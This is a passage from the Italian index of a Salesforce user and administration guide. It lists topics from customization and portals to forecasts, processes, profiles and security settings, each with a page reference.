Personalizzazione (continua) impostazioni dei cruscotti digitali [382](#page-387-0) impostazioni dei rapporti [382](#page-387-0) informazioni scheda Pagina iniziale [3927](#page-3932-0) interfaccia utente [376](#page-381-0) intestazioni dei rapporti [376](#page-381-0) mappe [380–381](#page-385-0) modelli di email [1607](#page-1612-0) modelli di post per approvazione [4396](#page-4401-0) modelli di stampa unione [2039](#page-2044-0) note sull'utilizzo dell'editor di layout di pagina ottimizzato [3924](#page-3929-0) pagine iniziali delle schede [4875–4876](#page-4880-0) pulsanti [3940](#page-3945-0) rapporti [3637](#page-3642-0) ricerca [349](#page-354-0) ridenominazione dei campi [3907](#page-3912-0) ridenominazione delle schede [3907](#page-3912-0) schede [3907](#page-3912-0) sezioni comprimibili [376](#page-381-0) tag [470](#page-475-1) team opportunità [1952](#page-1957-0) voci di elenco di selezione [4067](#page-4072-0) personalizzazione delle attività [1914–1915,](#page-1919-0) [1918](#page-1923-0), [1934](#page-1939-0) personalizzazione delle pagine [3193](#page-3198-0) Persone avvio di una chat [2996](#page-3001-0) campi di ricerca [153](#page-158-0) elenco I miei preferiti (chat) [2994–2995](#page-2999-0) menzione in post e commenti [2936](#page-2941-0) pagina [2959](#page-2964-0) panoramica sui profili [2960](#page-2965-0) procedure consigliate profili [2960](#page-2965-1) seguire [185](#page-190-0) seguire automaticamente [2910](#page-2915-0) utilizzo dell'elenco chat [2994](#page-2999-1) Persone consigliate [2961](#page-2966-0) Persone esperte su argomenti [2952](#page-2957-0) Pianificazione aggiornamento cruscotti digitali [3782](#page-3787-0) eliminazione [3749](#page-3754-0) modifica [3749](#page-3754-0) rapporto [3749,](#page-3754-0) [3751](#page-3756-0) visualizzazione [3749](#page-3754-0) Pianificazione Apex [5071](#page-5076-0) pianificazione con trascinamento della selezione impostazione [1349](#page-1354-1) informazioni su [1349](#page-1354-1)

Pianificazione rapporti eliminazione [3750](#page-3755-0) rapporto [3750](#page-3755-1) Pianificazioni abilitazione [1914](#page-1919-1) creazione di pianificazioni predefinite [1395](#page-1400-0) definizione nelle opportunità [1403](#page-1408-0) limiti [5520](#page-5525-1) modifica nelle opportunità [1397](#page-1402-0) panoramica [1369](#page-1374-0) più corrispondenze [3424](#page-3429-0) Più monitor [2374,](#page-2379-0) [3824](#page-3829-0), [3870](#page-3875-0) più valute abilitazione [1963](#page-1968-0) Più valute Vedere Valuta [282](#page-287-0) PLC [1744](#page-1749-0) Portafoglio aggiunta e rimozione manuale di account [1690](#page-1695-0) assegnazione di utenti e profili a configurazioni [1686](#page-1691-0) contenuto predefinito [1691](#page-1696-0) creazione di configurazioni [1686](#page-1691-0) modifica della selezione account [1692](#page-1697-0) sincronizzazione [1693](#page-1698-0) svuotamento [1693](#page-1698-0) Portale Clienti abilitazione [2436](#page-2441-0) abilitazione accesso per account personali [1710](#page-1715-0), [2481](#page-2486-0) abilitazione accesso per referenti [1710](#page-1715-0), [2481](#page-2486-0) abilitazione e disabilitazione account [1058](#page-1063-0) accesso degli utenti portale [2437](#page-2442-0) amministrazione delegata [2489](#page-2494-0) assegnazione di profili utente [2479](#page-2484-1) Associazione Force.com Sites [4795](#page-4800-0) auto registrazione [4795](#page-4800-0) concessione dell'accesso ai record utente [2476](#page-2481-0) Condivisione dei record degli utenti del portale a volume elevato [2478](#page-2483-0) condivisione dei record utente [2476](#page-2481-0) configurazione lingue [2460](#page-2465-0) creazione di più portali [2439](#page-2444-0) disabilitazione accesso per account personali [2484](#page-2489-0) disabilitazione accesso per referenti [2484](#page-2489-0) disabilitazione di account cliente [2487](#page-2492-0) disattivazione accesso per account personali [2484](#page-2489-0) disattivazione accesso per referenti [2484](#page-2489-0) gestione degli utenti [2467](#page-2472-0), [2489](#page-2494-0) gestione degli utenti del portale a volume elevato [2475](#page-2480-0) IdeaExchange [2455](#page-2460-0)

Portale Clienti (continua) Idee [2455](#page-2460-0) impostazione [2433](#page-2438-0) impostazione utente [2479](#page-2484-1) impostazioni predefinite organizzazione [529](#page-534-0) informazioni su [2433](#page-2438-0) layout di pagina [2459](#page-2464-0) limiti [2466](#page-2471-0), [5479](#page-5484-0) ordine delle schede [2451](#page-2456-0) preparazione per l'impostazione [2505](#page-2510-0) Risposte [2458](#page-2463-0) ruolo [2483](#page-2488-0) Salesforce CRM Content [2451,](#page-2456-0) [2453](#page-2458-0) Scheda Documenti [2451](#page-2456-0) scheda Ideas [2451](#page-2456-0) Scheda Rapporti [2451](#page-2456-0) schede [2451](#page-2456-0) Schede Web [2451](#page-2456-0) suggerimenti e procedure consigliate [2461](#page-2466-0) super utente portale [2489](#page-2494-0) uso degli utenti [2235](#page-2240-0) visualizzazione dei contratti di servizio [2456](#page-2461-0) visualizzazione dei diritti [2456](#page-2461-0) visualizzazione di articoli [2457](#page-2462-0) Portale Clienti Salesforce Vedere Portale Clienti [2433](#page-2438-0) Portale partner abilitazione [1835](#page-1840-0) abilitazione degli utenti per la richiesta di incontri [1833](#page-1838-0) abilitazione dei casi [1823](#page-1828-0) abilitazione dell'accesso super utente partner [1846](#page-1851-0) abilitazione e disabilitazione account [1058](#page-1063-0) abilitazione email [1826](#page-1831-0) accesso a Salesforce Classic mobile, configurazione [1008](#page-1013-0) accesso degli utenti portale [2437](#page-2442-0) accesso mobile, informazioni su [1581](#page-1586-0) accesso Super utente partner [1844](#page-1849-0) amministrazione delegata [1834](#page-1839-0) aree di attesa lead [1579](#page-1584-0) assegna accesso Super utente partner [1832](#page-1837-0) assegnazione dei casi [1580](#page-1585-0) assegnazione di eventi [1580](#page-1585-1) assegnazione di lead [1579](#page-1584-0) assegnazione profili [1838](#page-1843-0) Associazione Force.com Sites [4795](#page-4800-0) casella lead in arrivo [1842](#page-1847-0) colori [1811](#page-1816-0) configurazione [1837](#page-1842-0) configurazione lingue [1817](#page-1822-0)

Portale partner (continua) creazione [1807](#page-1812-0) creazione di account partner [1576](#page-1581-0) creazione di utenti partner [1822](#page-1827-0) dettagli [1818](#page-1823-0) disabilitazione accesso per referenti [2484](#page-2489-0) disabilitazione dell'accesso super utente partner [1846](#page-1851-0) disabilitazione di account partner [1577](#page-1582-0) disattivazione accesso per referenti [2484](#page-2489-0) font [1811](#page-1816-0) generazione di rapporti [1847](#page-1852-0) gestione degli utenti [1843](#page-1848-0) gestione di utenti partner [1577](#page-1582-1) gestione utenti channel manager [1840](#page-1845-0) gestione utenti partner [1830,](#page-1835-0) [1834](#page-1839-0) Idee [1827](#page-1832-0) impostazione [1806](#page-1811-0) impostazioni [1818](#page-1823-0) impostazioni predefinite organizzazione [529](#page-534-0) informazioni su [1575](#page-1580-0) limiti [5501](#page-5506-1) modelli di comunicazione predefiniti [1841](#page-1846-0) multipli [1807](#page-1812-0) numero di ruoli partner [1844](#page-1849-0) personalizzazione [1837](#page-1842-0) procedure consigliate [1838](#page-1843-1) Risposte [1829](#page-1834-0) ruolo [1845](#page-1850-0) Salesforce CRM Content [1824](#page-1829-0) schede [1814](#page-1819-0) visualizzazione dei contratti di servizio [1828](#page-1833-0) visualizzazione dei diritti [1828](#page-1833-0) visualizzazione delle voci di contratto [1828](#page-1833-0) visualizzazione di articoli [2837](#page-2842-0) visualizzazioni elenco [1847](#page-1852-0) Portale partner Salesforce Vedere Portale partner [1806](#page-1811-0) Portale Self-Service HTML supportato [2514](#page-2519-0) Portali controllo dello stato [2492](#page-2497-0) impostazioni predefinite organizzazione [535](#page-540-1) protezione [2492](#page-2497-0) scheda [2522](#page-2527-0) single sign-on [2467](#page-2472-1) Portali partner panoramica [1805](#page-1810-0) Posizione finale del flusso impostazione tramite l'URL [4549](#page-4554-1)

Post allegare file [2940](#page-2945-0) post di Chatter visibilità [2930](#page-2935-0), [2937](#page-2942-0) Post sociale [2415](#page-2420-0) Post, Chatter [2956–2958](#page-2961-0) predicati [3488](#page-3493-1) preferenze [1800](#page-1805-0) preferiti rimozione [2924](#page-2929-1) Preferiti aggiunta in Chatter [2923](#page-2928-0) preferiti di Chatter [2928](#page-2933-0) Preferiti, Chatter [2928](#page-2933-0) Prefisso spazio dei nomi [5368](#page-5373-1) Premi abilitazione [2154](#page-2159-0) Work.com [1455](#page-1460-0) Presa di note [96,](#page-101-0) [98–99,](#page-103-1) [1946–1947](#page-1951-0) Presenza assistenza utenti Omnicanale campi [2648](#page-2653-0) Presenza dell'assistenza [2631](#page-2636-0) Prestazioni aggiornamento dei riepiloghi con la calibrazione [2173](#page-2178-0) aggiunta di colleghi di pari grado al riepilogo [1444–1446](#page-1449-0) riepilogo [1443](#page-1448-0) Preventivi abilitazione [1970](#page-1975-0) aggiunta di campi ai modelli di preventivo [1975](#page-1980-0) aggiunta di elenchi ai modelli [1976](#page-1981-0) aggiunta di immagini ai modelli [1978](#page-1983-0) aggiunta di prodotti [1466](#page-1471-0) aggiunta di voci [1466](#page-1471-0) aggiunta testo RTF a modelli [1977](#page-1982-0) campi [1471](#page-1476-1) creazione [1464](#page-1469-0) creazione di modelli [1972](#page-1977-0) creazione di PDF [1469](#page-1474-1) disabilitazione [1970](#page-1975-0) editor di modelli [1971](#page-1976-0) elenco correlato voci [1467](#page-1472-0) eliminazione [1469](#page-1474-0) eliminazione di voci preventivo [1468](#page-1473-0) invio per email di PDF [1471](#page-1476-0) limiti [5520](#page-5525-2) modifica di voci preventivo [1468](#page-1473-0) ordinamento voci in [1402](#page-1407-0) panoramica [1464](#page-1469-1) personalizzazione di PDF [1973](#page-1978-0)

Preventivi (continua) Rapporto Opportunità con preventivi e preventivi in PDF [3602](#page-3607-0) Rapporto Opportunità con preventivi e voci preventivo [3600](#page-3605-0) ricerca [1475](#page-1480-0) risoluzione dei problemi di sincronizzazione [1476](#page-1481-1) sincronizzazione con opportunità [1475–1476](#page-1480-1) sincronizzazione con prodotti opportunità [1466](#page-1471-0) visualizzazione e modifica [1465](#page-1470-0) Preventivo campi di ricerca [159](#page-164-0) modelli [1981](#page-1986-0) Previsioni abilitazione degli utenti di previsioni [1990](#page-1995-0) abilitazione delle previsioni [1990](#page-1995-0) aggiornamento [1522,](#page-1527-0) [1524](#page-1529-0) assegnazione dei responsabili previsione [1992](#page-1997-0) campi personalizzati, previsioni [1507](#page-1512-0) campo personalizzato, abilitazione [2010](#page-2015-0) categorie [1531](#page-1536-0), [2013](#page-2018-0) concetti [1495](#page-1500-0) configurazione della gerarchia [1992](#page-1997-0) definizione delle impostazioni [1988](#page-1993-0) definizioni [1497](#page-1502-0) disabilitazione [2013](#page-2018-1) Domande frequenti [1527–1528,](#page-1532-0) [1530–1532](#page-1535-0) elementi [1497](#page-1502-0) eliminazione [1520](#page-1525-0) famiglie prodotto [2007](#page-2012-0) fonte dati previsioni [1505](#page-1510-0) fonte di dati [1506](#page-1511-0) gerarchia [1513,](#page-1518-0) [1992](#page-1997-0) gerarchia previsioni [1991](#page-1996-0) ignora [1999–2000](#page-2004-0) impostazione [1986](#page-1991-0) impostazioni [1988,](#page-1993-0) [2012](#page-2017-0) intervallo [2011](#page-2016-0) intervallo di date utente [1504](#page-1509-0) modifica di opportunità [1522](#page-1527-0) mostrare [1513](#page-1518-1) nascondere [1513](#page-1518-1) opportunità [1522,](#page-1527-1) [2007](#page-2012-0) panoramica [1495](#page-1500-0), [1512–1514](#page-1517-0) passa a [1514](#page-1519-0), [1532](#page-1537-0) più valute [1523](#page-1528-0) previsione quantità [1505](#page-1510-0) previsione reddito [1505](#page-1510-0) previsioni mensili [1504](#page-1509-1) previsioni trimestrali [1504](#page-1509-1)

Previsioni (continua) procedure consigliate [1527](#page-1532-1) quantità [1506](#page-1511-0) quote [1512–1513,](#page-1517-0) [1532](#page-1537-1), [1993–1994](#page-1998-0) rapporti [1525](#page-1530-0), [3615](#page-3620-0) reddito [1506](#page-1511-0) rettifica [1517](#page-1522-0), [1519,](#page-1524-0) [1530](#page-1535-1) rettifica delle previsioni [1530](#page-1535-0) rettifiche [1514](#page-1519-1), [1520,](#page-1525-0) [1999–2000](#page-2004-0) ripartizioni [1510](#page-1515-0) ripartizioni opportunità [2007](#page-2012-0) ripartizioni personalizzate [1507](#page-1512-0) ripartizioni reddito, abilitazione [2008](#page-2013-0) riquadro opportunità [1521](#page-1526-0) roll-up cumulativi per le previsioni [2002](#page-2007-0) abilitazione [2002](#page-2007-0) selezione campi riquadro opportunità [2012](#page-2017-0) selezione di una valuta per le previsioni [2003](#page-2008-0) sovrapposizione, abilitazione [2009](#page-2014-0) sovrapposizioni [1510](#page-1515-0) Tipo di previsione [2003](#page-2008-1) tipo di rapporto personalizzato [3615](#page-3620-1) utenti del portale partner [1522](#page-1527-1), [1991](#page-1996-0) utilizzo [1502,](#page-1507-0) [1527](#page-1532-1) utilizzo di [1502](#page-1507-0) valuta [2003](#page-2008-0) Vedere anche Previsioni personalizzabili [2014](#page-2019-0) versioni [1528](#page-1533-0) visualizzare [1513](#page-1518-1) visualizzazione opportunità [1531–1532](#page-1536-1) Previsioni collaborative migrazione [1496](#page-1501-0) pianificazione [1496](#page-1501-0) Previsioni personalizzabili abilitazione [2020](#page-2025-0) abilitazione della condivisione delle previsioni [2015](#page-2020-0) categorie [1536](#page-1541-0) condivisione [1541,](#page-1546-0) [2021](#page-2026-0) controllo dell'ammontare [1538](#page-1543-0) famiglie prodotto [1913](#page-1918-0) gerarchia dei ruoli [2017](#page-2022-0) gestione [1537](#page-1542-0) ignorare [1540](#page-1545-0) impostazione [2014](#page-2019-0) impostazione anno fiscale [2016](#page-2021-0) impostazioni [2015](#page-2020-0) informazioni sull'anno fiscale [339](#page-344-0) invio [1543](#page-1548-0)

Previsioni personalizzabili (continua) invio in gruppi [2022](#page-2027-0) migrazione [1496](#page-1501-0) modifica [1540](#page-1545-0) pianificazione [1496](#page-1501-0) quote [1535](#page-1540-0) rapporti [3588](#page-3593-0) visualizzazione [1538](#page-1543-0) Problemi di distribuzione [5351](#page-5356-0) Procedura di impostazione [3395](#page-3400-0), [3476](#page-3481-0) Procedura guidata provisioning utente [5200](#page-5205-0) Procedure consigliate aggiornamenti tramite push [5453](#page-5458-0) Salesforce Knowledge [2851](#page-2856-0) versioni patch [5453](#page-5458-0) Process Builder differenze rispetto a Visual Workflow [4257](#page-4262-0) differenze rispetto al flusso di lavoro [4257](#page-4262-0) Processi accessibilità [4264](#page-4269-0) aggiornamento dei campi [4291](#page-4296-0) aggiornamento dei record [4291](#page-4296-0) attivazione [4265,](#page-4270-0) [4268](#page-4273-0), [4276](#page-4281-0), [4297](#page-4302-0) avvio [4279](#page-4284-0) avvio di un flusso [4289](#page-4294-0), [4295](#page-4300-0) azione globale [4287](#page-4292-0) azione specifica degli oggetti [4287](#page-4292-0) azioni pianificate, considerazioni [4265](#page-4270-1) azioni, aggiornamento dei campi [4291](#page-4296-0) azioni, aggiornamento dei record [4291](#page-4296-0) azioni, aggiunta [4282](#page-4287-0) azioni, avvio di un flusso [4289,](#page-4294-0) [4295](#page-4300-0) azioni, avviso tramite email [4290](#page-4295-0) azioni, creazione di un record [4284](#page-4289-0) azioni, invio di email [4290](#page-4295-0) azioni, invio di record per approvazione [4290](#page-4295-1) azioni, pianificate [4265](#page-4270-1) azioni, pianificazione [4283](#page-4288-0) azioni, pubblica in Chatter [4285–4287](#page-4290-0) azioni, utilizzo di un'azione globale [4287](#page-4292-0) azioni, utilizzo di un'azione specifica degli oggetti [4287](#page-4292-0) campi elenco di selezione [4264](#page-4269-1) campo di immissione testo [4269–4270](#page-4274-0), [4272–4273,](#page-4277-0) [4275–](#page-4280-0) [4276](#page-4280-0) considerazioni [4262–4265](#page-4267-0), [4268](#page-4273-0), [4274,](#page-4279-0) [4276](#page-4281-0) creazione [4277](#page-4282-0) creazione di un record [4284](#page-4289-0) criteri [4274](#page-4279-0), [4280](#page-4285-0) eliminazione [4265](#page-4270-0), [4268](#page-4273-0), [4298](#page-4303-0)
Processi (continua) eliminazione, azioni pianificate non eseguite [4298–4299](#page-4303-0) errori descritti nelle email [4300](#page-4305-0) esempio [4261](#page-4266-0) formule [4274](#page-4279-0) gestione [4296](#page-4301-0) impostazione di valori [4269–4270,](#page-4274-0) [4272–4273](#page-4277-0), [4275–4276](#page-4280-0) in pacchetti [4265,](#page-4270-0) [4268](#page-4273-0) in serie di modifiche [4265](#page-4270-0), [4268](#page-4273-0) invio di email [4290](#page-4295-0) invio di record per approvazione [4290](#page-4295-1) lead convertiti [4264](#page-4269-0) limiti [4262](#page-4267-0) limiti, Apex governor [4263](#page-4268-0) limiti, condivisi con regole [4263](#page-4268-0) limiti, condivisi con Visual Workflow [4263](#page-4268-0) nell'API dei metadati [4265,](#page-4270-0) [4268](#page-4273-0) oggetto [4279](#page-4284-0) panoramica [4260](#page-4265-0) pianificazione delle azioni [4283](#page-4288-0) proprietà [4278](#page-4283-0) pubblica in Chatter [4285–4287](#page-4290-0) requisiti di sistema [4263](#page-4268-0) risoluzione dei problemi [4299](#page-4304-0) risoluzione dei problemi, con i registri debug Apex [4301](#page-4306-0) risoluzione dei problemi, errori in fase di esecuzione [4300](#page-4305-0) risoluzione dei problemi, errori nel Process Builder [4300](#page-4305-1) selettore di campo [4269–4270,](#page-4274-0) [4272–4273](#page-4277-1), [4275–4276](#page-4280-0) stato [4296](#page-4301-1) Processi aziendali multipli creazione [3971](#page-3976-0) modifica [3971](#page-3976-0) Processi batch [5071](#page-5076-0) Processi di approvazione aggiornamenti di campo [4317](#page-4322-0), [4328](#page-4333-0) approvazione tramite risposta con email [4391](#page-4396-0) avvio del Visualizzatore processi [4382](#page-4387-0) azioni di approvazione definitiva [4378](#page-4383-0) azioni di invio iniziale [4377](#page-4382-0) azioni di richiamo [4380](#page-4385-0) azioni di rifiuto definitivo [4379](#page-4384-0) Bozze di email [2689](#page-2694-0) processi di approvazione [2689](#page-2694-0) campi disponibili nei rapporti [4397](#page-4402-0) con bozze di email [2689](#page-2694-0) considerazioni [4382](#page-4387-1) considerazioni sugli aggiornamenti di campo [4338](#page-4343-0) creazione [4366](#page-4371-0)

Processi di approvazione (continua) creazione delle azioni [4375](#page-4380-0) creazione delle fasi [4370](#page-4375-0) elenco di controllo [4358](#page-4363-0) eliminazione delle fasi [4374](#page-4379-0) esempi [4385](#page-4390-0) esempio [4385–4386](#page-4390-1), [4388–4389](#page-4393-0) funzione Avvio immediato [4361](#page-4366-0) impostazioni [4560](#page-4565-0) limitazioni relative alle serie di modifiche [5342](#page-5347-0) limiti [5522](#page-5527-0) messaggi in uscita [4319](#page-4324-0) modelli di post per approvazione per Chatter [4395–4396](#page-4400-0) modifica delle fasi [4374](#page-4379-0) modifica delle preferenze utente approvazione [4410](#page-4415-0) panoramica [4356](#page-4361-0) processi utili [4385–4386](#page-4390-0), [4388–4389](#page-4393-0) processo di esempio degli sconti su opportunità [4388](#page-4393-0) processo di esempio di candidati a posizioni aziendali [4389](#page-4394-0) processo di esempio di rapporto spese [4386](#page-4391-0) processo di esempio di richieste di permessi retribuiti [4385](#page-4390-1) rapporti [4396](#page-4401-0) registri debug [5284](#page-5289-0) richieste di approvazione in Chatter [4393–4394](#page-4398-0) selezione delle azioni [4376](#page-4381-0) suggerimenti introduttivi [4357](#page-4362-0) terminologia [4413](#page-4418-0) tracciamento dei messaggi in uscita [4335](#page-4340-0) visualizzatore [4381](#page-4386-0) visualizzazione area di attesa messaggi in uscita [4335](#page-4340-0) Processi di assistenza [3971](#page-3976-0) Processi di caricamento dati in blocco monitoraggio [5165](#page-5170-0) visualizzazione dei dettagli dei processi [5167](#page-5172-0) processi di flusso di dati [3401,](#page-3406-0) [3417,](#page-3422-0) [3518](#page-3523-0) Processi di lead [3971](#page-3976-0) Processi di vendita [3971](#page-3976-0) Processi diritti campi [2284](#page-2289-0) Processi in background informazioni su [959](#page-964-0) ricalcolo della condivisione [959](#page-964-0) visualizzazione [959](#page-964-0) Processi pianificati informazioni su [958](#page-963-0) visualizzazione [958](#page-963-0) Processi Pulitura Data.com identificazione dei successivi [1750](#page-1755-0) pianificazione [1750](#page-1755-0)

Processi Pulitura Data.com (continua) pianificazione di sincronizzazione completa [1750](#page-1755-1) ripresa [1750](#page-1755-0) sincronizzazione completa [1750](#page-1755-0) sincronizzazione incrementale [1750](#page-1755-0) sospensione [1750](#page-1755-0) processo [3521](#page-3526-0) Processo diritti aggiornamento [2738](#page-2743-0) aggiunta di azioni punti salienti [2743](#page-2748-0) aggiunta di punti salienti [2741](#page-2746-0) area di attesa [2716](#page-2721-0) creazione [2738](#page-2743-0) creazione di punti salienti [2725](#page-2730-0) Prodotti aggiunta alle opportunità [1400](#page-1405-0) associazione [1381](#page-1386-0) campi di ricerca [1406](#page-1411-0) creazione [1373–1375](#page-1378-0) creazione di pianificazioni predefinite [1395](#page-1400-0) eliminazione [1391](#page-1396-0) gestione listini prezzi [1372](#page-1377-0) impostazione dei prezzi [1377,](#page-1382-0) [1379](#page-1384-0) impostazioni [1913](#page-1918-0) modelli di diritti [1406](#page-1411-1) modifica nelle opportunità [1401](#page-1406-0) ordinamento nei preventivi [1402](#page-1407-0) ordinamento nelle opportunità [1402](#page-1407-0) ottimizzazione risultati di ricerca [1405](#page-1410-0) pagina iniziale [1371](#page-1376-0) panoramica [1369](#page-1374-0) prezzi di listino [1377,](#page-1382-1) [1379](#page-1384-0) prezzi di vendita [1377](#page-1382-0), [1379](#page-1384-0) prezzi standard [1377](#page-1382-0), [1379](#page-1384-0) rapporti [3606](#page-3611-0) ricerca [1404](#page-1409-0) ricerca del contenuto correlato [3079](#page-3084-0) ridenominazione [3907](#page-3912-0) suggerimenti [1405](#page-1410-0) visualizzazione dalla scheda Prodotti [1382–1383](#page-1387-0) visualizzazione e modifica [1384](#page-1389-0) Prodotti ordinati abilitazione quantità negative [1986](#page-1991-0) campi [1489](#page-1494-0) eliminazione [1492](#page-1497-0) modifica [1492](#page-1497-0) panoramica [1489](#page-1494-1) riduzione [1494](#page-1499-0)

Prodotti ordini di riduzione aggiunta [1494](#page-1499-0) campi [1489](#page-1494-0) eliminazione [1492](#page-1497-0) modifica [1492](#page-1497-0) Prodotto campi di ricerca [157](#page-162-0) Profili accesso client desktop [495](#page-500-0) assegnazione dei layout di pagina [488](#page-493-0), [494](#page-499-0) assegnazione di configurazioni Salesforce per Outlook [2084](#page-2089-0) autorizzazioni credenziali denominate [934](#page-939-0) autorizzazioni fonti di dati esterne [4945](#page-4950-0) autorizzazioni oggetto [472,](#page-477-0) [483](#page-488-0), [523](#page-528-0) autorizzazioni sui campi [522](#page-527-0) autorizzazioni utente [523](#page-528-1) clonazione [482](#page-487-0) creazione [482](#page-487-0) creazione di visualizzazioni elenco [480](#page-485-0) eliminazione [479,](#page-484-0) [486](#page-491-0), [492](#page-497-0) impostazioni schede [484](#page-489-0) impostazioni, interfaccia utente originale [493](#page-498-0) indirizzi utilizzabili da tutta l'organizzazione [2032](#page-2037-0) informazioni su [475](#page-480-0) interfaccia utente ottimizzata, informazioni su [485](#page-490-0) intervalli di indirizzi IP di accesso [491,](#page-496-0) [497](#page-502-0) modifica [481](#page-486-0) modifica, interfaccia utente originale [492](#page-497-1) ore di accesso [490](#page-495-0), [496](#page-501-0) pagina della panoramica [486](#page-491-0) protezione livello campo [520](#page-525-0) ricerca [487](#page-492-0) tipi di record [488,](#page-493-0) [495](#page-500-1) utenti assegnati [482](#page-487-1) Visualforce [5105](#page-5110-0) visualizzazione [486](#page-491-0), [492](#page-497-0) visualizzazione degli elenchi [479](#page-484-0) visualizzazioni elenco ottimizzate [479](#page-484-0) Profili di sincronizzazione Salesforce per Outlook [1638](#page-1643-0) Profili utente Vedere Profili [475](#page-480-0) Profilo Attività della comunità [2234](#page-2239-0) Idee [2234](#page-2239-0) panoramica [2960](#page-2965-0), [4991](#page-4996-0) procedure consigliate [2960](#page-2965-1) Profilo [2234](#page-2239-0)

Profilo (continua) Profilo (continua) Domande [2234](#page-2239-0) scheda [4993](#page-4998-0) sottoschede [4991](#page-4996-0) visibilità [4993](#page-4998-0) Profilo Chatter impostazione [15](#page-20-0) Profilo dell'organizzazione Vedere Informazioni sulla società [276](#page-281-0) Profilo sociale [2416](#page-2421-0) profilo utente [3399](#page-3404-0) profilo utente guest [3217](#page-3222-0) Profilo, utente guest [3217](#page-3222-0) progettazione del flusso di dati [3412](#page-3417-0) Programma di avvio app configurazione [818](#page-823-0) insieme di autorizzazioni [820](#page-825-0) profilo [819](#page-824-0) Promemoria finestra popup [1333](#page-1338-0) promemoria per gli eventi [1917](#page-1922-0) promemoria per le operazioni [1917](#page-1922-0) Promozione articoli risposte [2274](#page-2279-0) Proporre orari di incontro suggerimenti per proporre orari di incontro [1354](#page-1359-0) Proprietà cambiamento proprietà del caso [2180](#page-2185-0) documenti [3063](#page-3068-0) modifica titolari record [1083](#page-1088-0) trasferimento di voci associate [1085](#page-1090-0) Prospector Salesforce1 [1730](#page-1735-0) protezione [3399](#page-3404-1) Protezione abilitazione del provider di identità [918](#page-923-0) affidabilità [751](#page-756-0) aggiunta di provider di identità a una pagina di accesso [814](#page-819-0) aree di attesa [528](#page-533-0) attivazioni con conferma dell'identità [786–787](#page-791-0) autenticazione a due fattori [789](#page-794-0) autenticazione degli utenti [788](#page-793-0) autorizzazioni campi [472](#page-477-1) autorizzazioni oggetto [472](#page-477-0) browser [752](#page-757-0) CAPTCHA [789](#page-794-1) certificati [903](#page-908-0) chiave [789](#page-794-0)

Protezione (continua) chiavi master di crittografia [903,](#page-908-0) [910](#page-915-0) Classi di policy Apex [802](#page-807-0) codice [5106](#page-5111-0) codice QR [789](#page-794-0) condivisione manuale [473](#page-478-0) controllo [752](#page-757-1) cookie [787](#page-792-0) coppie di chiavi [903](#page-908-0) creazione [801](#page-806-0) criteri [798](#page-803-0) fornitore di servizi [912](#page-917-0) gerarchie dei ruoli [473](#page-478-1) gestione [804](#page-809-0) impostazione [799](#page-804-0) impostazioni di condivisione dell'organizzazione [472](#page-477-2) infrastruttura [752](#page-757-0) intervalli di indirizzi IP di accesso [491,](#page-496-0) [497](#page-502-0) just in time per i portali [860](#page-865-0) just in time per le comunità [863](#page-868-0) limitazione degli indirizzi IP per l'organizzazione [783](#page-788-0) livello campo [472](#page-477-1) livello oggetto [472](#page-477-0) notifiche [804](#page-809-1) oggetti personalizzati [4019](#page-4024-0) panoramica [750](#page-755-0) policy di sicurezza delle transazioni [798–799](#page-803-0), [801–802](#page-806-0), [804](#page-809-0) portali [2492](#page-2497-0) protezione dei dati personali [12](#page-17-0) protezione livello campo [520](#page-525-0), [522](#page-527-1) protezione livello record [472](#page-477-3) provider di identità [912](#page-917-0) Provisioning just in time [857](#page-862-0) regole di condivisione [473](#page-478-2) requisiti per il provisioning just in time [858](#page-863-0) restrizioni di accesso [789](#page-794-0) rete [788](#page-793-1) sessione [777](#page-782-0) single sign-on [788](#page-793-0) Single Sign-On per i portali [2467](#page-2472-0) Single Sign-On per i siti [4801](#page-4806-0) sollecitazione d'accesso [788](#page-793-1) SSL [777](#page-782-0) timeout [777](#page-782-0) TLS [777](#page-782-0) token [789](#page-794-0) token basato sul tempo [789](#page-794-0) utente [787](#page-792-0) Visualforce [5103–5104](#page-5108-0)

protezione a livello di riga sulle serie di dati [3488](#page-3493-0) Protezione del codice [5098](#page-5103-0) Protezione della sessione [778](#page-783-0) protezione livello campo [3399](#page-3404-0) Protezione livello campo accessibilità [518](#page-523-0) insiemi di autorizzazioni [526](#page-531-0) nei tipi di articoli [2365](#page-2370-0) profili [526](#page-531-0) protezione livello di riga esempio, determinazione [3490](#page-3495-0) protezione livello oggetto [3399](#page-3404-0) Protezione livello oggetto [472](#page-477-0) protezione sui dati Salesforce [3399](#page-3404-0) protezione sulle serie di dati [3488](#page-3493-0) provider di autenticazione [869](#page-874-0) Provider di autenticazione community [897](#page-902-0) Facebook [870,](#page-875-0) [897–901](#page-902-0) Google [873,](#page-878-0) [881](#page-886-0) Janrain [876](#page-881-0), [897–901](#page-902-0) LinkedIn [886](#page-891-0) Microsoft [884](#page-889-0) OpenID Connect [881](#page-886-0) PayPal [881](#page-886-0) Salesforce [878,](#page-883-0) [895](#page-900-0), [897–902](#page-902-0) scope [897](#page-902-0) sites [897](#page-902-0) startURL [897](#page-902-0) Twitter [891](#page-896-0) Provider di identità abilitazione [918](#page-923-0) aggiunta a pagina di accesso [814](#page-819-0) esempi [924](#page-929-0) esempio [924](#page-929-1) informazioni su [912](#page-917-0) modifica [918](#page-923-0) portali [923](#page-928-0) registro errori [924](#page-929-2) registro eventi [924](#page-929-2) registro operazioni riuscite [924](#page-929-2) siti [923](#page-928-0) valori [838](#page-843-0) visualizzazione dettagli [919](#page-924-0) Provisioning just in time esempi di asserzioni SAML [843](#page-848-0) requisiti [858](#page-863-0) requisiti comunità [863](#page-868-0) requisiti portale [860](#page-865-0)

provisioning utente applicazioni connesse [5198](#page-5203-0), [5200](#page-5205-0), [5202](#page-5207-0) rapporti [5205](#page-5210-0) pubblicazione [4771](#page-4776-0) Public Knowledge Base prerequisiti [2752](#page-2757-0) publisher Chatter record [2991](#page-2996-0) publisher Email macro [3846](#page-3851-0) Publisher riquadro laterale Salesforce record, creazione dal riquadro laterale [1670](#page-1675-0) Pulitura Aggiorna [1232](#page-1237-0) Impostazione [1772](#page-1777-0) indirizzi [1770](#page-1775-0) lead [1778](#page-1783-0) Lead [1234,](#page-1239-0) [1772](#page-1777-0) linee guida [1777](#page-1782-0), [1779](#page-1784-0) profili sociali [1770](#page-1775-0) regole [1770](#page-1775-0) georeferenziazione [1770](#page-1775-0) Regole [1232,](#page-1237-0) [1769,](#page-1774-0) [1771–1772](#page-1776-0), [1778](#page-1783-0) impostazione [1778](#page-1783-0) lead [1778](#page-1783-0) Società [1234](#page-1239-0), [1772](#page-1777-0) Pulitura Data.com abilitazione [1719,](#page-1724-0) [1742](#page-1747-0) account 